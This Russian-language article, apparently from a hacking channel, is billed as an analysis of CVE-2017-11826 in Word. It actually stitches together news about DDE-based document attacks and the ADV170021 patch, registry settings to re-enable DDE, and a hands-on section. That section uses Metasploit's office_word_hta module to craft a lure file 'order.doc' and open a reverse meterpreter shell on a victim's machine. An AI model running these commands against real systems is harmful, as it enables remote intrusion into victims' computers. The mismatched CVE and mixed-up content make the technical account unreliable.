Разбираем нашумевшую 0-day уязвимость CVE-2017-11826 в документах MS Word

https://t.me/w2hackНачало беды

10 октября исследователи из китайской компании Qihoo 360 опубликовали статью, где предупреждают об эксплойте нулевого дня (CVE-2017-11826), влияющего на Office и который уже активно используется хакерами.

За последние несколько часов мы обнаружили спамовую кампанию, которая нацелена на предприятия и использует данный эксплойт. Это очень опасная атака, т.к. команды выполняются в Word без каких-либо OLE-объектов или макросов.

Как работает уязвимость?



Письмо приходит с вложенным документом. При открытии документа Word, первое, что мы видим, — это следующее сообщение:



Если нажать на кнопку “Yes”, появится следующее сообщение:

Затем появляется следующее сообщение:



Ниже – скриншот дерева процесса, которое генерируется при корректном выполнении эксплойта:

Баг в MS Word позволяет поучить удаленный shell

Одна из наиболее известных тактик распространения малвари последних лет очень проста - злоумышленники хитростью вынуждают своих жертв открывать документы Microsoft Office, содержащие вредоносные макросы или OLE-объекты. Эти функции давно отключены по умолчанию и требуют отдельной активации, а об опасности включения макросов уже неплохо осведомлены даже рядовые пользователи.

Но недавно ИБ-специалисты обнаружили, что злоумышленники придумали кое-что еще. Техника атак базируется на довольно старой функции Microsoft Dynamic Data Exchange (DDE), которая позволяет одним приложениям Office загружать данные из других приложений Office. К примеру, таблица в файле Word может автоматически обновляться при каждом открытии файла, и данные будут «подтягиваться» из файла Excel.



Как правило, при срабатывании DDE, приложение показывает пользователю два предупреждения, которые можно увидеть на иллюстрации ниже. Причем специалисты отмечают, что второе предупреждение, информирующее об ошибке, может отображаться далеко не всегда.

По мнению экспертов, основная проблема здесь заключается в том, что пользователи, которые часто работают с различными документами и DDE, не обращают никакого внимания на эти сообщения. Такие предупреждения уже стали чем-то настолько привычным, что их закрывают в буквальном смысле не глядя.

О том, что хакеры стали эксплуатировать DDE для осуществления атак, сообщают исследователи сразу ряда компаний, среди которых SensePost и Cisco Talos. Аналитики SensePost и вовсе пишут, что пытались донести всю серьезность проблемы до разработчиков Microsoft, но те отказались признать это уязвимостью.

Эксплуатация DDE для атак действительно не является уязвимостью в классическом понимании этого слова, ведь Office честно предупреждает пользователя о потенциальной опасности. Ситуация почти аналогична использованию макросов и OLE.

Известный исследователь Кевин Бимонт (Kevin Beaumont) и вовсе обнаружил, что атаки с использованием DDE уже практикуют серьезные хакерские группы, в частности группировка FIN7, известная своими крупными атаками на финансовые организации

Microsoft заявила о решении отключить DDE в MS Word

Технология Microsoft Dynamic Data Exchange (DDE) позволяет одним приложениям Office загружать данные из других приложений. К примеру, так таблица в файле Word может автоматически обновляться при каждом открытии файла, и данные будут «подтягиваться» из файла Excel.

Специалисты предупреждали, что DDE, по сути, позволяет встроить в документ кастомное поле, в котором можно задать местоположение данных, которые следует подгружать. Проблема в том, что злоумышленники могут использовать DDE не для открытия других приложений Office, а для запуска командной строки и выполнения вредоносного кода. Такая методика может стать для атакующих отличной альтернативой вредоносным макросам и Object Linking and Embedding (OLE).

Начиная с октября прошлого года разработчики Microsoft отвечали на все предупреждения ИБ-специалистов заявлениями, что DDE – это легитимная функция, которой не требуются никакие патчи и изменения. В компании подчеркивали, что для успешного срабатывания DDE-атак пользователь должен самостоятельно отключить Protected Mode и закрыть несколько подсказок и предостережений, сообщающих об обновлении файлов из удаленных источников.

Но уже в ноябре разработчики Microsoft пошли на небольшие уступки, опубликовав бюллетень безопасности посвященный проблеме. В документе специалисты подробно объяснили, как нужно защищаться от DDE-атак и предотвращать их.

Теперь декабрьский «вторник обновлений» принес патч ADV170021, который наконец подвел окончательную черту под этой проблемой. Исправление отключает использование DDE для Word вообще. Учитывая широкую распространенность проблемы, патч был представлен даже для Word 2003 и 2007, чья поддержка уже давно прекращена.

А можно ли включить DDE самостоятельно?

В сущности, данное обновление вносит небольшие изменения в реестр, деактивируя DDE по умолчанию. Чтобы включить функциональность обратно нужно найти в реестре

\HKEY_CURRENT_USER\Software\Microsoft\Office\version\Word\Security AllowDDE(DWORD) и задать для DWORD соответствующе значение:

AllowDDE(DWORD) = 0: Отключает DDE. После установки обновления, это значение стоит по умолчанию.

AllowDDE(DWORD) = 1: Разрешает DDE-запросы к уже запущенным программам, но не допускает запуска новых.

AllowDDE(DWORD) = 2: Разрешает любые DDE-запросы.

Практика

Сегодня я покажу, как можно получить активную сессию meterpreter, на удаленном хосте (Windows 8.1., Windows 7, Windows Server 2008) используя скрипт python который генерирует .rtf-файл для атаки. Все необходимое включено в Metasploit Framework.

Этот модуль создает вредоносный файл RTF, который при открытии в уязвимых версиях Microsoft Word приведет к выполнению кода. Уязвимость состоит в том, когда объект OLE может сделать запрос http(s) и выполнить hta-код в ответ.

OLE— технология связывания и внедрения объектов в другие документы и объекты, разработанная корпорацией Майкрософт.

OLE позволяет передавать часть работы от одной программы редактирования к другой и возвращать результаты назад. Установленная на персональном компьютере издательская система может послать текст на обработку в текстовый редактор, либо изображение в редактор изображений с помощью OLE-технологии.

Основное преимущество OLE —она позволяет создать главный файл, картотеку функций, к которой обращается программа. Этот файл может оперировать данными из исходной программы, которые после обработки возвращаются в исходный документ.

Эта ошибка была изначально замечена в октябре 2016 года. Модуль был создан путем обращения вспять общедоступного образца вредоносной программы.

Начнем:

> use exploit/windows/fileformat/office_word_hta

> set srvhost 192.168.0.106

> set payload windows/meterpreter/reverse_tcp

> set filename order.doc

> set lhost 192.168.0.106

> exploit

Выделенная ссылка, на скриншоте ниже должна быть доставлена целевой хост:



Переход по ней и открытие скачанного файла, откроет активную сессию meterpreter:

> sysinfo

Это все.. не забудь поставить патчи!